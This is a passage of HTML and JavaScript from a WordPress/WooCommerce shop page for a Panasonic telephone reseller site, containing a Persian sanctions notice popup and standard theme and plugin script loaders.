false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-79489" class="pum-container popmake theme-79484 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">اطلاعیه کامتل</h2>
<p style="text-align: center;">به دلیل تحریم‌های بین المللی شرکت پاناسونیک و به تبع آن شرکت کامتل، هیچ‌گونه فعالیتی در ایران ندارد. بدیهی است هرگونه استفاده از نام کامتل غیرقانونی و موجب پیگرد می‌باشد.</p>
<p style="text-align: center;"><strong>فعالیت این وبسایت تنها معرفی محصولات می‌باشد.</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kamtell.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://kamtell.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://kamtell.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kamtell.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//kamtell.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fdb5b86208","remove_from_wishlist_nonce":"331e4f6de3","reload_wishlist_and_adding_elem_nonce":"82f4659921","load_mobile_nonce":"acbdba3b4d","delete_item_nonce":"32ecd440af","save_title_nonce":"a2ce63a6d7","save_privacy_nonce":"f6a6f56b89","load_fragments_nonce":"1fc05bf970"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.17.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kamtell.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7' defer id='revmin-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0633\u0646\u062c\u0634","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.22.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kamtell.ir\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"79479","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kamtell.ir\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-79489":{"triggers":[{"type":"auto_open","settings":{"delay":10}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"79484","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":79489,"slug":"%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84"}};
/* ]]> */
</script>
<script type='text/javascript' src='//kamtell.ir/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691590749&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f05b5941e732470023f03cbcf8f2926f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u0628\u0627\u0632\u0628\u06cc\u0646\u06cc","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kamtell.ir\/cart\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0646\u0645\u0627\u06cc\u0634 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kamtell.ir\/","shop_url":"https:\/\/kamtell.ir\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f56438bbcf","wishlist_fragments_nonce":"1d81f41ff9","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_3d47438fd9e616bf14f58012b2627f81","wishlist_fragment_name":"woodmart_wishlist_fragments_3d47438fd9e616bf14f58012b2627f81","frequently_bought":"6f0e0c01fa","compare_by_category":"no","compare_page_nonce":"95ff197278"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat-rtl.min.css","wd-widget-product-list-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base-rtl.min.css","wd-blog-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-base-rtl.min.css","wd-wpcf7-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7-rtl.min.css","wd-revolution-slider-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-compare-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-compare.min.css","wd-colorbox-popup-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-woo-yith-wishlist-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account-rtl.min.css","wd-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated-rtl.min.css","wd-wpbakery-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-header-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-rtl.min.css","wd-header-search-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-wd-search-results-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-cart-side-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-page-title-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation-rtl.min.css","wd-blog-loop-base-old-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-owl-carousel-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-mod-comments-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar-rtl.min.css","wd-footer-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-header-elements-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener-rtl.min.css","wd-header-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.3' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.3' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.3' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.3' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.3' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.3' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.3' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.3' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.3' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.3' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.3' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.3' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.3' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.3' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.3' id='wd-search-full-screen-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.3' id='wd-hidden-sidebar-js'></script>
